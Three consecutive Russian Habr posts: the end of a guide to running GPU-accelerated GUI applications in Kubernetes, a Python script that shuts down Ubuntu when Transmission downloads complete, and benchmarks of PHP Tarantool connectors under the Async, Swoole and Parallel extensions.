Запуск осуществляется через vglrun, производительность на должном уровне, близкой к запуску на хостовой системе. При настройке (см. раздел выше) есть возможность запустить несколько gpu приложений на одном видеоядре. При игре через VNC отсутствует звук, т.к. протокол не предусматривает его.
Скриншоты самой игры и мониторина представлены ниже#### Nvidia-Gstreamer
Манифесты располагаются [здесь](https://gitlab.com/mistikan/grand-theft-auto-vice-city-in-kubernetes/-/tree/main/article_materials/run-gui-app-in-k8s/nvidia-plugin-gstreamer). Для активации также прописываем ресурсы:
```
nvidia.com/gpu: 1
```
указываем соответствующие NVIDIA-\* переменные в контейнере (либо через env, либо в dockerfile), переключаем режим на Gstreamer (см. configmap).
Запуск осуществляется через vglrun, производительность кодирования через мой software кодек низкая (это не означает, что у вас будет также, [проверьте свою видеокарту](https://developer.nvidia.com/video-encode-and-decode-gpu-support-matrix-new)). При настройке (см. раздел выше) есть возможность запустить несколько GPU приложений на одном видеоядре. При игре звук присутствует, но на больших разрешениях он начинает заедаться и картинка "мыльная".
Подключаемся мы напрямую к pod, т.к. если подключаться через nodePort, то требуется настройка TURN сервера. Это конечно требуется учитывать, если есть желание работать через gstreamer.
Скриншоты самой игры и мониторина представлены ниже#### Nvidia-XPRA
Манифесты располагаются [здесь](https://gitlab.com/mistikan/grand-theft-auto-vice-city-in-kubernetes/-/tree/main/article_materials/run-gui-app-in-k8s/nvidia-plugin-xpra). Для активации требуется прописать в ресурсах:
```
nvidia.com/gpu: 1
```
и указать соответствующие NVIDIA-\* переменные в контейнере (либо через env, либо в dockerfile). В Docker образ уже встроен XPRA и SSH сервер.
Запуск осуществляется через vglrun, производительность на должном уровне, близкой к запуску на хостовой системе. При настройке (см. раздел выше) есть возможность запустить несколько gpu приложений на одном видеоядре. При игре через XPRA присутствует звук, игру можно запустить на удаленном клиенте в оконном режиме.
#### Intel-VNC
Манифесты располагаются [здесь](https://gitlab.com/mistikan/grand-theft-auto-vice-city-in-kubernetes/-/tree/main/article_materials/run-gui-app-in-k8s/intel-plugin). Для активации требуется прописать в ресурсах:
```
gpu.intel.com/i915: 1
```
Запуск осуществляется через vglrun, производительность на должном уровне, близкой к запуску на хостовой системе. Эксперимент был коротким по времени, т.к. могло что-то отказать из превышений допустимой нагрузки на аппаратную часть. Понадобилось также добавить права пользователю, см. [README.md](https://gitlab.com/mistikan/grand-theft-auto-vice-city-in-kubernetes/-/tree/main/article_materials/run-gui-app-in-k8s/intel-plugin/README.md). При настройке (см. раздел выше) есть возможность запустить несколько gpu приложений на одном видеоядре.
Скриншоты самой игры и мониторина представлены ниже### VirtualGL
Т.к. до этого мы использовали во всех экспериментах VirtualGL, то я не мог обойти его мимо. Чтобы использовать его в контейнере, кроме установки, требуется доступ к видеокарте. Я рассмотрел варианты, когда она проброшена в контейнер, но можно также воспользоваться решением, когда virtualgl расположен вне кубера и доступ туда есть по ssh.
Краткая инструкция и манифесты приложены [здесь](https://gitlab.com/mistikan/grand-theft-auto-vice-city-in-kubernetes/-/tree/main/article_materials/run-gui-app-in-k8s/virtualgl). В качестве опытного образца я создал два deployments:
* gta-vc-server — имеет nvidia видеокарту;
* gta-vc-client — не имеет видеокарту, но на нём требуется запустить приложения.
Я использовал схему подключения [через ssh](https://rawcdn.githack.com/VirtualGL/virtualgl/3.0.2/doc/index.html#hd003).
Ограничения по использованию данного метода:
* у сервера обязательно должен быть доступ к GPU любым способом;
* запускаемое приложение должно быть установлено на сервере с видеоустройством;
* часто невозможен запуск нескольких копий из-за архитектуры приложения. GTA:VC не запускалась, поскольку она не подразумевает запуск нескольких копий одновременно — копии получали softlock;
* учитывайте скорость соединения.
Также я подготовил видео, где vglconnect происходил с хостового инстанса, а подключался и запускал саму GTA:VC в контейнере в Kubernetes. К сожалению, OBS Studio вносил существенный input lag, по этой причине разрешение было понижено до 1366x768 и уменьшено качество выдаваемой картинки (VGL\_QUALITY).
Распространённые проблемы и способы их решения
----------------------------------------------
### Strace
В процессе решения проблемы не забываем об утилите `strace`.
Пример команды:
```
strace -e openat program
```
### Failed to initialize NVML: Insufficient Permissions
Причина: отсутствует доступ к `/dev/nvidiactl`.
Решение на выбор:
* запуск от sudo;
* изменить доступ через `chown`;
* добавить пользователя в группу, имеющая доступ к `/dev/nvidiactl`;
* проверьте настройки в файле `/etc/nvidia-container-runtime/config.toml`.
Также заметил, что при конфигурировании VirtualGL на хостовом инстансе изменяются права через udev: это справедливо, поскольку ему требуется доступ к nvidia-устройствам. Об этом говорит наличие файла /etc/udev/rules.d/99-virtualgl-dri.rules. Чтобы убрать VirtualGL из системы, требуется:
```
cd /opt/VirtualGL/bin
sudo vglserver_config
2 пункт - 2) Unconfigure server for use with VirtualGL (GLX + EGL back ends)
exit
reboot
```
После проверить права на доступ к видеоустройствам.
### Программа запущена верно, но отсутствует GPU ускорение
Краткий алгоритм:
* проверить доступ к /dev/nvidia\* и /dev/dri/\*;
* запустить через vglrun с указанием устройства;
* воспользоваться утилитами для диагностики и посмотреть рендер;
* включить VGL\_LOGO=1 для проверки работоспособности vglrun;
* запустить на хосте и проверить скорость работы.
Полезные решения
----------------
### Проброс GUI приложения через hostPath
При пробросе игры можно пробросить директорию через hostPath. Только требуется не забывать о правах пользователя, который запускает данное приложение. В целом это достаточно быстрый способ, когда не хочется собирать контейнер.
### Проброс X в deployment
Запускаем игру по аналогии с Docker-средой, только переписываем манифесты под Kubernetes. Потребуется:
* privileged доступ;
* проброшенный /tmp/.X11-unix;
* установленная переменная DISPLAY;
* разрешенный доступ со стороны хостового X.
### Требуется запустить только приложение в EHFD образе
Достаточно заменить любым удобным способом запуск KDE на своё приложение, [начиная с этого места](https://github.com/selkies-project/docker-nvidia-egl-desktop/blob/main/entrypoint.sh#L50). Сразу не деплоим: отладьте и поработайте со своим приложением, запустив его из графической среды.
Заключение
----------
Напомним кратко что мы сделали:
* изучили требуемый софт для формирования docker образов;
* собрали и запускали docker образы, взаимодействовали с графикой;
* настроили систему и Kubernetes для работы с GPU;
* запустили приложения с GPU в Kubernetes;
* поиграли в GTA:VC;
* рассмотрели возможные проблемы.
Удачи!
Дополнительные материалы
------------------------
* [Kasm Workspaces](https://kasmweb.com/docs/latest/index.html) — организация рабочего стола в контейнере;
* [Hardware-Accelerated OpenGL Rendering in a Linux Container](https://dzone.com/articles/hardware-accelerated-opengl-rendering-in-a-linux-container) — статья о работе OpenGL рендеринга в Linux контейнере;
* [HST Практика 1\_2: CUDA OpenGL remote simulation rendering with VirtualGL](https://youtu.be/gPzSYMYJRlM) — Михаил Ровнягин рассказывает о использовании VirtualGL. | https://habr.com/ru/post/715886/ | null | ru | null |
# Shutdown при завершении всех закачек Transmission

Люблю Transmission по его простоте и удобстве в использовании. Но то, что бы я добавил — это **возможность автоматического выключения компьютера при завершении всех закачек**. Делал эту фичу для себя под Убунту, но тем, кому это станет интересно, думаю, могут свободно переделать под другую ОС.
Задача была решена посредством службы **RPC-JSON**, любезно предоставляемой Transmission. Для включения данной фичи нужно в Transmission передя на вкладку «Веб-интерфейс» в Настройках поставить галочку «Включить веб-интерфейс». Если же нужно ограничить доступ к веб-панели от посторонних, можно задать пароль и имя пользователя.
Первый шаг — установка модуля для питона **transmissionrpc**. Достанем его:
`hg clone www.bitbucket.org/blueluna/transmissionrpc`
*Примечание:* Программа hg находится в пакете mercurial. Если он не установлен, потребуется его заинсталлить:
`sudo apt-get install mercurial`
После этого, когда исходник модуля лежит на локальном компьютере, нужно его установить, зайдя в директорию transmissionrpc:
`cd transmissionrpc
sudo python setup.py install`
Модуль установлен, можно писать сам скрипт. Но, поскольку наша конечная цель — выключение компьютера, которое по умолчанию не удастся сделать без административных полномочий, нам придется сделать еще несколько телодвижений.
* Создадим скрипт /usr/bin/shutdown, написав в него:
`#!/bin/sh
sudo /sbin/shutdown $*`
Как видно из текста скрипта — там используется обычный /sbin/shutdown, которому передаются все параметры командной строки, передаваемые нашему /usr/bin/shutdown. А также /sbin/shutdown выполняется с командной sudo, которая позволяет выполнять другие команды от имени администратора системы.
* Присвоим этот скрипт группе shutdown:
`chgrp shutdown /usr/bin/shutdown`
* Установим право на запуск только группе shutdown:
`chmod g+x /usr/bin/shutdown`
* Чтобы sudo не попросило у нас пароль, добавим в файл /etc/sudoers строчку:
`%shutdown ALL= NOPASSWD: /sbin/shutdown`
Она значит то, что всем пользователям, входящим в группу shutdown разрешен запуск скрипта /sbin/shutdown с административными полномочиями без ввода пароля.
* Создадим группу shutdown
sudo groupadd shutdown
и добавим себя в нее, воспользуясь groupadd/usermod или отредактировав файл /etc/group. Я пользовался последним способом, для этого нужно найти в файле /etc/group строку типа
`shutdown:x:1002:`
Чтобы добавить себя в эту группу, измените эту запись на вот такую:
`shutdown:x:1002:user1`
где user1 — это логин вашего пользователя. Если необходимо добавить еще несколько пользователей в эту группу, перечислите их через запятые в той же строке (без пробелов). Цифра 1001 (ИД группы) может у вас быть другой.
В конечном виде у меня эта строка получилась такой:
`shutdown:x:1002:skymanphp`
Итак, наша команда выключения компьютера без запроса пароля — готова к использованию.
Возможно, кому-то это решение выдастся немного кривоватым, тогда прошу внести свои предложения.
А вот и сам скрипт. Думаю, в комментариях ко скрипту все ясно.
*Примечание.* Поскольку я использовал собственный обработчик ошибок, пришлось в файл
*/usr/local/lib/python2.6/dist-packages/transmissionrpc-0.5-py2.6.egg/transmissionrpc/transmission.py*
внести изменения: строки 219-221 закомментировать, хотя это и некритично.
> `1. #!/usr/bin/python
> 2. # -\*- coding: utf-8 -\*-
> 3.
> 4. # Обратите внимание на вторую строку-комментарий в скрипте. Она позволяет избежать недоразумений с unicodной кодировкой в тексте скрипта.
> 5.
> 6. #Импортируем необходимые функции из соответствующих модулей
> 7. from time import localtime, strftime, sleep
> 8. from sys import argv
> 9. from os import geteuid,system
> 10. from transmissionrpc import Client
> 11. from os.path import isfile
> 12.
> 13. # Не надо, чтобы пользователь был администратором. Ибо потом запускать Transmission от имени rootа нежелательно. Да и зачем тут админские полномочия?
> 14. if geteuid()==0:
> 15. print "\033[1;31mВы не должны запускать этот скрипт от имени администратора!\033[1;m"
> 16. exit()
> 17.
> 18. # Проверка, установлен ли libnotify-bin
> 19. use\_libnotify = isfile("/usr/bin/notify-send")
> 20.
> 21. # Если нет, то выведем рекоммендацию сделать это для юзер-френдли уведомлений.
> 22. if not use\_libnotify:
> 23. # Спросим у пользователя
> 24. res = raw\_input("\033[1;33mПакет libnotify-bin не установлен. Вы можете его установить командой\nsudo apt-get install libnotify-bin\nСделать это сейчас? Введите Y, если согласны и нажмите Enter: \033[1;m")
> 25. if res in ['Y','y']:
> 26. # Если он согласен, установим пакет
> 27. res = system("sudo apt-get install -y libnotify-bin")
> 28. if res == 0:
> 29. # Интересно, установился ли пакет?
> 30. print "\033[1;32mПакет libnotify-bin успешно установлен!\033[1;m"
> 31. else:
> 32. # Похоже, что неправильно введен пароль или же проблема с диспетчером пакетов. Хотя, далеко не последняя причина.
> 33. print "\033[1;31mОшибка установки пакета libnotify-bin. Попробуйте сделать это сами позже.\033[1;m"
> 34. else:
> 35. # Или не установим
> 36. print "\033[1;33mВ таком случае Вы можете установить его позже или вообще не устанавливать.\033[1;m"
> 37.
> 38. try:
> 39. # Что ж, попробуем подключится к RPC-службе Transmission, успользуя указанный в его настрйках соответствующие параметры
> 40. tc = Client('localhost', port=9091, user=None, password=None)
> 41. except:
> 42. # Э-э-э.. Transmission, похоже не запущен?
> 43. print "\033[1;31mОшибка подключения к Transmission. Возможно, он не запущен или веб-интерфейс не включен в настройках программы.\033[1;m"
> 44. # Поинтересуемся, нужно ли запустить программу сейчас
> 45. res = raw\_input ("\033[1;33mЗапустить Transmission сейчас? Введите Y, если согласны и нажмите Enter: \033[1;m")
> 46. # Итак, что он там ввел?
> 47. if res in ['Y','y']:
> 48. # Что ж, запустим, если он согласен. Обязательно в фоновом режиме!
> 49. system("transmission &")
> 50. # и подожджем секунд 5, чтобы он загрузился
> 51. sleep(5)
> 52. print "\033[1;32mTransmission успешно запущен.\033[1;m"
> 53. # Попробуем еще раз подключится к RPC-службе Transmission
> 54. tc = Client('localhost', port=9091, user=None, password=None)
> 55.
> 56. else:
> 57. # Выходим. Не хотите, как хотите. Зачем тогда вообще было запускать этот скрипт?
> 58. print "\033[1;33mЗавершение работы скрипта.\033[1;m"
> 59. exit()
> 60. else:
> 61. # Если все-таки мы установили связь с Transmission, то порадуем об этом пользователя
> 62. print "\033[1;32mПодключение к Transmission установлено.\033[1;m"
> 63.
> 64. # Будем использовать флаг-переменную downloading для индикации, скачивается ли хотя бы один торрент. Начальное значение = True, чтобы запустить наш цикл проверки.
> 65. downloading = True
> 66.
> 67. # Пока идут закачки (проверка флага downloading)
> 68. while downloading:
> 69. # И сразу сбросим его в False
> 70. downloading = False
> 71. # Сколько торрентов?
> 72. trc = len(tc.list())
> 73. # Очистим консоль для красивого вывода
> 74. system("clear")
> 75. # Раскрасим: \033[яркость;цвет
> 76. print "\033[1;36m==== Статус загрузки ====\033[1;m"
> 77. # начнем перебирать все торренты
> 78. for i in range(1, trc):
> 79. # Получим информацию о торренте с индексом i
> 80. torrent = tc.info(i)[i]
> 81. # Цвет по умолчанию
> 82. col = "\033[2;37m"
> 83. # На вкус и цвет товарища нет!
> 84. if torrent.status == "seeding":
> 85. col = "\033[1;36m"
> 86. elif torrent.status == "downloading":
> 87. col = "\033[1;32m"
> 88. elif torrent.status == "checking":
> 89. col = "\033[1;34m"
> 90. print col + torrent.status + " (" + str("%.3g" % torrent.progress) + "%) " + torrent.name + "\033[1;m"
> 91. # Он скачивается/проверяется? Если нет, то этот цикл прервется, так как флаг downloading будет установлен в False
> 92. downloading = downloading or (torrent.status == "downloading") or (torrent.status == "checking")
> 93. print "\033[1;36m==== Всего торрентов: " + str(trc) + " ====\033[1;m"
> 94. # Передохнем перед последующей проверкой
> 95. sleep(10)
> 96.
> 97. # Раз уж мы сюда дошли, значит downloading = False. Что ж, начнем процедуру завершения работы компьютера
> 98. try:
> 99. # Если установлен пакет libnotify-bin, скажем это пользователю красиво.
> 100. if use\_libnotify:
> 101. system('notify-send "Все загрузки завершены" "Система завершает работу. Можете прервать работу скрипта нажатием Ctrl+C в окне скрипта." -i /usr/share/icons/gnome/scalable/actions/exit.svg')
> 102. # Или не совсем красиво...
> 103. print "\033[1;31mВсе загрузки завершены. Система завершает работу. Можете прервать работу скрипта нажатием Ctrl+C в окне скрипта.\033[1;m"
> 104. # Дадим пользователю последний шанс - 30 секунд на прерывание скрипта
> 105. sleep(30)
> 106. # если все-таки он прервал его нажатием комбинации клавиш Ctrl+C
> 107. except KeyboardInterrupt:
> 108. # Если установлен пакет libnotify-bin, скажем это пользователю красиво.
> 109. if use\_libnotify:
> 110. system('notify-send "Завершение работы остановлено" "Прервано пользователем." -i /usr/share/icons/gnome/scalable/actions/redo.svg')
> 111. # Или не совсем красиво...
> 112. print "\033[1;31mЗавершение работы остановлено" "Прервано пользователем. Выход из скрипта\033[1;m"
> 113. # Выходим прочь из скрипта
> 114. exit()
> 115.
> 116. # А вот она, собственно функция, инициирующая завершение работы системы. Shutdown!
> 117. system("/usr/bin/shutdown -h now")
> 118. # Если вдруг будет интересно уснувшему пользователю, когда скрипт начал завершение работы, откроем для этого файлик в режиме дозаписи
> 119. f = open('/tmp/shutdownctl.time', 'a')
> 120. # И запишем туда наше событие, указав время.
> 121. f.write('Завершение работы было начато в ' + strftime("%a, %d %b %Y %H:%M:%S", localtime()) + '\n')
> 122. # И, наконец, закроем лог-файл.
> 123. f.close
> 124. # Вот и все!
> \* This source code was highlighted with Source Code Highlighter and modified by SkyManPHP.`
При желании можно допилить, восполуясь [документацией по модулю transmissionrpc](http://coldstar.net/transmission/doc/0.3/index.html). Хотя, полагаю, что такие решения уже в Интернете есть, хоть я их не нашел в таком виде, как бы мне хотелось.
Поэтому, на оригинальность не претендую. Да и не пишу в Питоне вообще — некоторые команды в гугле подсмотрел. Но если кому понадобится — буду рад. | https://habr.com/ru/post/93004/ | null | ru | null |
# Ускоряем PHP-коннекторы для Tarantool с помощью Async, Swoole и Parallel

В экосистеме PHP на данный момент существует два коннектора для работы с сервером Tarantool ― это официальное расширение PECL [tarantool/tarantool-php](https://github.com/tarantool/tarantool-php), написанное на С, и [tarantool-php/client](https://github.com/tarantool-php/client), написанный на PHP. Я являюсь автором последнего.
В этой статье я хотел бы поделиться результатами тестирования производительности обеих библиотек и показать, как с помощью минимальных изменений в коде можно добиться 3-5 прироста производительности (*на синтетический тестах!*).
Что будем тестировать?
----------------------
Будем тестировать упомянутые выше *синхронные* коннекторы, запущенные асинхронно, параллельно и асинхронно-параллельно. :) Также мы не хотим трогать код самих коннекторов. На данный момент доступно несколько расширений, позволяющих добиться желаемого:
* [Swoole](https://github.com/swoole/swoole-src) ― высокопроизводительный асинхронный фреймворк для PHP. Используется такими интернет-гигантами как Alibaba и Baidu. С версии 4.1.0 появился волшебный метод *Swoole\Runtime::enableCoroutine()*, позволяющий «одной строкой кода преобразовать синхронные сетевые библиотеки PHP в асинхронные».
* Async ― до недавнего времени весьма перспективное расширение для асинхронной работы в PHP. Почему до недавнего? К сожалению, по неизвестной мне причине, автор удалил репозиторий и дальнейшая судьба проекта туманна. Придется воспользоваться [одним](https://github.com/dreamsxin/ext-async) из форков. Как и Swoole, это расширение позволяет легким движением руки ~~превратить брюки~~ включить асинхронность заменой стандартной реализации TCP и TLS потоков их асинхронными версиями. Делается это через опцию "*async.tcp = 1*".
* [Parallel](https://github.com/krakjoe/parallel) ― довольно новое расширение от небезызвестного Joe Watkins, автора таких библиотек как phpdbg, apcu, pthreads, pcov, uopz. Расширение предоставляет API для многопоточной работы в PHP и позиционируется как замена pthreads. Существенным ограничением библиотеки является то, что она работает только с ZTS (Zend Thread Safe) версией PHP.
Как будем тестировать?
----------------------
Запустим экземпляр Tarantool'а с отключенным журналом упреждающей записи (*wal\_mode = none*) и увеличенным сетевым буфером (*readahead = 1 \* 1024 \* 1024*). Первая опция исключит работу с диском, вторая — даст возможность вычитывать больше запросов из буфера операционной системы и тем самым минимизировать количество системных вызовов.
Для бенчмарков, которые работают с данными (вставка, удаление, чтение и т.д.) перед стартом бенчмарка будет (пере)создаваться memtx-спейс, в котором значения первичного индекса создаются генератором упорядоченных значений целых чисел (sequence).
DDL спейса выглядит так:
```
space = box.schema.space.create(config.space_name, {
id = config.space_id,
temporary = true
})
space:create_index('primary', {
type = 'tree',
parts = {1, 'unsigned'},
sequence = true
})
space:format({
{name = 'id', type = 'unsigned'},
{name = 'name', type = 'string', is_nullable = false}
})
```
По необходимости, перед запуском бенчмарка, спейс заполняется 10,000 кортежами вида
```
{id, 'tuple_' .. id}
```
Доступ к кортежам осуществляется по рандомному значению ключа.
Сам бенчмарк представляет собой единичный запрос к серверу, который выполняется 10,000 раз (революций), которые, в свою очередь, выполняются в итерациях. Итерации повторяются до тех пор, пока все отклонения во времени между 5 итерациями не окажутся в пределах допустимой погрешности в 3 %\*. После этого берется усредненный результат. Между итерациями пауза в 1 секунду, чтобы не дать процессору уйти в throttling. Сборщик мусора Lua отключается перед каждой итерацией и принудительно запускается после ее завершения. PHP-процесс запускается только с необходимыми для бенчмарка расширениями, с включенной буферизацией вывода и выключенным сборщиком мусора.
*\* Количество революций, итераций и порог погрешности можно изменить в настройках бенчмарка.*
Тестовое окружение
------------------
Опубликованные ниже результаты были сделаны на MacBookPro (2015), операционная система — Fedora 30 (версия ядра 5.3.8-200.fc30.x86\_64). Tarantool запускался в докере в с параметром "`--network host"`.
**Версии пакетов:**
Tarantool: 2.3.0-115-g5ba5ed37e
Docker: 19.03.3, build a872fc2f86
PHP: 7.3.11 (cli) (built: Oct 22 2019 08:11:04)
tarantool/client: 0.6.0
rybakit/msgpack: 0.6.1
ext-tarantool: 0.3.2 (+ патч для 7.3)\*
ext-msgpack: 2.0.3
ext-async: 0.3.0-8c1da46
ext-swoole: 4.4.12
ext-parallel: 1.1.3
\* *К сожалению, официальный коннектор не работает с версией PHP > 7.2. Чтобы скомпилировать и запустить расширение на PHP 7.3, пришлось воспользоваться [патчем](https://github.com/tarantool/tarantool-php/pull/148/files).*
Результаты
----------
#### Синхронный режим
Протокол Tarantool’а использует бинарный формат [MessagePack](https://msgpack.org/) для сериализации сообщений. В коннекторе PECL сериализация скрыта глубоко в недрах библиотеки и повлиять на процесс кодирования из userland-кода [не представляется возможным](https://github.com/tarantool/tarantool-php/issues/89). Коннектор на чистом PHP, напротив, предоставляет возможность кастомизации процесса кодирования расширением стандартного кодировщика либо возможностью использования своей реализации. Из коробки доступно два кодировщика, один основан на [msgpack/msgpack-php](https://github.com/msgpack/msgpack-php/) (официальное расширение MessagePack PECL), другой — на [rybakit/msgpack](https://github.com/rybakit/msgpack.php) (на чистом PHP).
Перед сравнением коннекторов, измерим производительность MessagePack кодировщиков для PHP-коннектора и в дальнейших тестах будем использовать тот, который покажет лучший результат:

Хоть PHP версия (Pure) и уступает расширению PECL в скорости, в реальных проектах я бы все же рекомендовал использовать именно [rybakit/msgpack](https://github.com/rybakit/msgpack.php), потому как в официальном расширении MessagePack спецификация формата реализована лишь частично (например, нет поддержки пользовательских типов данных, без которой вы не сможете использовать Decimal — новый тип данных, представленный в Tarantool 2.3) и имеет ряд других [проблем](https://github.com/msgpack/msgpack-php/issues) (включая проблемы совместимости с PHP 7.4). Ну и в целом, проект выглядит заброшенным.
Итак, измерим производительность коннекторов в синхронном режиме:

Как видно из графика, коннектор PECL (Tarantool) показывает лучшую производительность по сравнению с коннектором на PHP (Client). Но это и не удивительно, учитывая, что последний, помимо того, что реализован на более медленном языке, выполняет, по сути, больше работы: при каждом вызове создается новый объект *Request* и *Response* (в случае Select ― еще и *Criteria*, а в случае Update/Upsert ― *Operations*), отдельные сущности *Connection*, *Packer* и *Handler* тоже добавляют оверхед. Очевидно, что за гибкость приходится платить. Однако, в целом, PHP-интерпретатор показывает хорошую производительность, хоть разница и есть, но она незначительна и, возможно, будет еще меньше при использовании preloading в PHP 7.4, не говоря уже о JIT в PHP 8.
Двигаемся дальше. В Tarantool 2.0 появилась поддержка SQL. Попробуем выполнить операции Select, Insert, Update и Delete используя SQL-протокол и сравнить результаты с noSQL (бинарными) эквивалентами:

Результаты SQL не сильно впечатляют (напомню, что мы все еще тестируем синхронный режим). Однако, я бы не стал расстраиваться по этому поводу раньше времени, поддержка SQL все еще находится в активной разработке (относительно недавно, например, добавилась поддержка [prepared statements](https://github.com/tarantool/tarantool/commit/ff2091e09b5a7e9b7aa3f3e996dc7a06189889f3)) и, судя по списку [issues](https://github.com/tarantool/tarantool/issues?q=is%3Aissue+is%3Aopen+sql+label%3Aperformance), движок SQL в дальнейшем ждет ряд оптимизаций.
#### Async
Ну что ж, посмотрим теперь, как расширение Async сможет помочь нам улучшить результаты выше. Для написания асинхронных программ расширение предоставляет API на основе корутин (coroutines), им и воспользуемся. Опытным путем выясняем, что оптимальное количество корутин для нашего окружения равно 25:

«Размазываем» 10,000 операций по 25 корутинам и смотрим, что получилось:

Количество операций в секунду выросло более чем в 3 раза для [tarantool-php/client](https://github.com/tarantool-php/client)!
Печально, но коннектор PECL не запустился с ext-async.
А что c SQL?

Как видите, в асинхронном режиме разница между бинарным протоколом и SQL стала в пределах погрешности.
#### Swoole
Опять выясняем оптимальное количество корутин, теперь уже для Swoole:

Остановимся на 25. Повторим тот же трюк, что и с расширением Async ― распределим 10,000 операций между 25 корутинами. Помимо этого, добавим еще тест, в котором разделим всю работу на два процесса (то есть каждый процесс будет выполнять 5,000 операций в 25 корутинах). Процессы будут создаваться при помощи *Swoole\Process*.
Результаты:
